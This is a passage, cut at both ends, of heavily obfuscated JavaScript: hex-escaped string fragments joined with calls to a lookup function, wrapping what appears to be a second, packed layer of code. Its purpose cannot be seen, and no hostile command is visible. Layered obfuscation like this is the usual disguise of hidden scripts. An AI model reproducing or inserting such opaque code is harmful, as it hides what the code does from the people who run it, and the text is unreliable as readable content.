('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x39\x31\x63')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x37')+_0x1350d2('\x30\x78\x65\x32\x39')+_0x1350d2('\x30\x78\x32\x38\x61')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x63\x32')+_0x1350d2('\x30\x78\x31\x30\x30\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x2f'+_0x1350d2('\x30\x78\x64\x63')+_0x1350d2('\x30\x78\x39\x66\x61')+_0x1350d2('\x30\x78\x32\x66\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65'))+(_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x36\x37')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x63\x35\x36')+_0x1350d2('\x30\x78\x66\x36\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x62\x61\x34')+'\x5c\x47\x5c\x27\x29\x2c\x32\x44\x5b\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x38\x61')+_0x1350d2('\x30\x78\x33\x39\x35')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x39\x61\x38')+_0x1350d2('\x30\x78\x35\x33\x33')+_0x1350d2('\x30\x78\x38\x61\x35')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x35\x38\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x36')+'\x29\x29\x3a\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x32\x63\x64')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x31\x33')+'\x6d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+'\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71'+_0x1350d2('\x30\x78\x64\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x33\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x35\x32')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x31\x38\x61')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x64\x62\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x66\x63\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x34\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x34\x61')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x36\x30\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x36\x30\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x39')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x34\x33\x36')+_0x1350d2('\x30\x78\x38\x33\x61')+_0x1350d2('\x30\x78\x63\x36\x61')+'\x2b\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x34\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x31\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x63\x37')+_0x1350d2('\x30\x78\x37\x65\x33')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x64')+_0x1350d2('\x30\x78\x36\x66\x61')+_0x1350d2('\x30\x78\x36\x65\x62')+_0x1350d2('\x30\x78\x33\x31\x64')+_0x1350d2('\x30\x78\x34\x38\x66')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x66\x66\x37')+_0x1350d2('\x30\x78\x37\x33\x30')+_0x1350d2('\x30\x78\x39\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x31')+_0x1350d2('\x30\x78\x39\x35\x34')+'\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x61\x32\x63')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x66\x38\x65')+'\x7b\x45\x20\x33\x4c\x3d\x34\x4f\x3b\x34'+_0x1350d2('\x30\x78\x36\x31\x64')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x62\x36\x36')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x35\x36\x62')+_0x1350d2('\x30\x78\x62\x61\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x63\x62\x35')+_0x1350d2('\x30\x78\x65\x61\x33')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x65\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x37\x63\x32')+_0x1350d2('\x30\x78\x35\x37\x39'))+(_0x1350d2('\x30\x78\x31\x30\x32\x35')+_0x1350d2('\x30\x78\x65\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+'\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c'+'\x27\x29\x5d\x28\x4b\x28\x34\x7a\x29\x7b'+_0x1350d2('\x30\x78\x63\x37\x36')+_0x1350d2('\x30\x78\x39\x64\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x61')+_0x1350d2('\x30\x78\x32\x66\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x39\x61')+_0x1350d2('\x30\x78\x66\x30\x63')+_0x1350d2('\x30\x78\x63\x61\x36')+_0x1350d2('\x30\x78\x35\x36\x36')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x36\x33')+_0x1350d2('\x30\x78\x64\x62\x38')+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x35\x33\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x33\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x39\x62\x34')+_0x1350d2('\x30\x78\x64\x34\x30')+_0x1350d2('\x30\x78\x34\x63\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x31')+_0x1350d2('\x30\x78\x31\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x33\x39\x65')+_0x1350d2('\x30\x78\x37\x66\x32')+_0x1350d2('\x30\x78\x64\x63\x64')+_0x1350d2('\x30\x78\x63\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x61\x65')+_0x1350d2('\x30\x78\x35\x39\x65')+'\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62'+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x38')+_0x1350d2('\x30\x78\x32\x34\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x32\x37\x61')+_0x1350d2('\x30\x78\x31\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x65\x33')+'\x61\x5c\x5c\x6d\x5c\x27\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x34\x34')+'\x2c\x24\x28\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x62\x32')+_0x1350d2('\x30\x78\x39\x65\x36')+_0x1350d2('\x30\x78\x39\x61\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+_0x1350d2('\x30\x78\x61\x35\x61')+_0x1350d2('\x30\x78\x33\x36\x66')+_0x1350d2('\x30\x78\x65\x62')+_0x1350d2('\x30\x78\x39\x62\x36')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x37')+_0x1350d2('\x30\x78\x33\x31\x39')+_0x1350d2('\x30\x78\x35\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+_0x1350d2('\x30\x78\x63\x64\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x34\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x36\x38')+_0x1350d2('\x30\x78\x31\x31\x38\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x34\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x38')+_0x1350d2('\x30\x78\x63\x33\x32')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x33\x63\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x61\x34\x35')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x66\x63\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x64\x31\x65')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x62\x32\x32'))+(_0x1350d2('\x30\x78\x36\x32\x37')+'\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x37')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x64\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x4d'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x62\x31\x62')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x62')+_0x1350d2('\x30\x78\x39\x34\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x31\x37\x34')+_0x1350d2('\x30\x78\x65\x39\x32')+'\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x35\x61\x30')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x66\x36')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x31\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x62\x37')+_0x1350d2('\x30\x78\x31\x61\x64')+_0x1350d2('\x30\x78\x63\x65\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x38\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x39\x64')+_0x1350d2('\x30\x78\x31\x30\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x37')+_0x1350d2('\x30\x78\x36\x39\x31')+_0x1350d2('\x30\x78\x38\x63\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x34\x31')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x33\x32\x63')+_0x1350d2('\x30\x78\x31\x39\x36')+_0x1350d2('\x30\x78\x61\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+'\x5c\x5c\x42\x5c\x27\x29\x29\x2c\x32\x44'+_0x1350d2('\x30\x78\x35\x30\x32')+_0x1350d2('\x30\x78\x63\x61\x39')+_0x1350d2('\x30\x78\x31\x66\x35')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x66')+_0x1350d2('\x30\x78\x62\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x32\x32\x34')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x62\x62')+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x62\x36\x35')+_0x1350d2('\x30\x78\x63\x64\x33')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x4d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x66\x38\x37')+_0x1350d2('\x30\x78\x64\x61\x66')+_0x1350d2('\x30\x78\x65\x39\x62')+'\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x34\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x63\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x36\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x42\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x31\x64\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x64\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x31\x61')+_0x1350d2('\x30\x78\x62\x38')+_0x1350d2('\x30\x78\x39\x62\x64')+_0x1350d2('\x30\x78\x66\x64\x31')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x35\x35\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x31')+_0x1350d2('\x30\x78\x32\x64\x30')+_0x1350d2('\x30\x78\x62\x33\x36')+_0x1350d2('\x30\x78\x66\x62\x30'))+('\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x37\x35\x31')+_0x1350d2('\x30\x78\x64\x34\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x33\x39\x66')+_0x1350d2('\x30\x78\x63\x31\x64')+'\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x35\x37\x30')+_0x1350d2('\x30\x78\x37\x66\x39')+_0x1350d2('\x30\x78\x39\x30\x34')+_0x1350d2('\x30\x78\x38\x37\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x33\x33\x38')+'\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x4a'+_0x1350d2('\x30\x78\x65\x31\x30')+'\x3b\x34\x44\x5b\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+'\x61\x5c\x5c\x71\x5c\x27\x5d\x26\x26\x24'+_0x1350d2('\x30\x78\x63\x65\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x38')+'\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x31\x31\x38\x35')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x61\x33\x38')+'\x72\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+'\x6c\x5c\x5c\x38\x5c\x27\x29\x2b\x4a\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x32\x66')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x37\x38\x32')+'\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x48\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x62\x39\x38')+_0x1350d2('\x30\x78\x64\x61\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x63\x34\x35')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x33\x35\x63')+'\x28\x24\x28\x34\x48\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x64')+_0x1350d2('\x30\x78\x39\x66\x36')+_0x1350d2('\x30\x78\x64\x61\x36')+_0x1350d2('\x30\x78\x39\x32\x62')+_0x1350d2('\x30\x78\x37\x62\x38')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x66\x32\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x65\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x30\x61')+'\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+'\x7b\x45\x20\x33\x4f\x3d\x4a\x2c\x34\x49'+_0x1350d2('\x30\x78\x32\x30\x63')+'\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x65\x65\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x63\x65\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x39')+_0x1350d2('\x30\x78\x36\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x62\x63\x31')+_0x1350d2('\x30\x78\x33\x31\x32')+_0x1350d2('\x30\x78\x38\x30\x62')+_0x1350d2('\x30\x78\x38\x65\x61')+'\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x31\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x62')+_0x1350d2('\x30\x78\x66\x64\x63')+_0x1350d2('\x30\x78\x34\x30\x66')+_0x1350d2('\x30\x78\x35\x62\x63')+_0x1350d2('\x30\x78\x64\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b\x56'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x34\x39')+'\x29\x2c\x32\x58\x3d\x32\x45\x5b\x56\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30')+_0x1350d2('\x30\x78\x62\x66\x34')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x31\x36\x35'))+(_0x1350d2('\x30\x78\x64\x30\x34')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x33\x37\x38')+'\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b\x31'+_0x1350d2('\x30\x78\x32\x34\x30')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x34\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x61')+'\x5c\x5c\x34\x4c\x5c\x5c\x6c\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x65\x61')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x33\x65\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x61\x62')+'\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27'+_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x64\x30\x38')+_0x1350d2('\x30\x78\x64\x37\x39')+_0x1350d2('\x30\x78\x35\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x62\x30')+_0x1350d2('\x30\x78\x39\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x34')+_0x1350d2('\x30\x78\x32\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x32\x39\x33')+_0x1350d2('\x30\x78\x31\x61\x36')+_0x1350d2('\x30\x78\x31\x61\x33')+_0x1350d2('\x30\x78\x33\x61\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x61\x32')+_0x1350d2('\x30\x78\x61\x65\x62')+_0x1350d2('\x30\x78\x38\x33\x34')+_0x1350d2('\x30\x78\x31\x64\x34')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x66\x62\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x31\x36')+_0x1350d2('\x30\x78\x33\x31\x30')+_0x1350d2('\x30\x78\x35\x63\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x33\x66\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x66')+_0x1350d2('\x30\x78\x35\x64\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x38\x39')+'\x3d\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32'+_0x1350d2('\x30\x78\x31\x32\x35\x35')+_0x1350d2('\x30\x78\x39\x38\x61')+_0x1350d2('\x30\x78\x66\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x35')+_0x1350d2('\x30\x78\x61\x38\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x62')+_0x1350d2('\x30\x78\x62\x65\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37\x35')+_0x1350d2('\x30\x78\x39\x63\x31')+_0x1350d2('\x30\x78\x31\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x1350d2('\x30\x78\x39\x65\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x39\x66')+_0x1350d2('\x30\x78\x38\x65\x65')+_0x1350d2('\x30\x78\x62\x37\x34')+_0x1350d2('\x30\x78\x34\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x64\x38')+_0x1350d2('\x30\x78\x64\x35\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x38\x63')+_0x1350d2('\x30\x78\x61\x62')+_0x1350d2('\x30\x78\x65\x38\x35')+_0x1350d2('\x30\x78\x37\x63\x33')+_0x1350d2('\x30\x78\x33\x38\x34')+_0x1350d2('\x30\x78\x33\x36\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x37\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x37\x35'))+(_0x1350d2('\x30\x78\x63\x31\x34')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x62')+'\x29\x7d\x7d\x31\x31\x28\x33\x31\x5b\x5c'+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x64\x31\x61')+_0x1350d2('\x30\x78\x65\x35')+_0x1350d2('\x30\x78\x65\x66\x62')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x39\x64\x66')+'\x20\x37\x33\x3d\x32\x58\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x65')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x37\x64\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x34\x62\x61')+_0x1350d2('\x30\x78\x37\x36\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x38\x65')+_0x1350d2('\x30\x78\x38\x34\x31')+_0x1350d2('\x30\x78\x64\x63\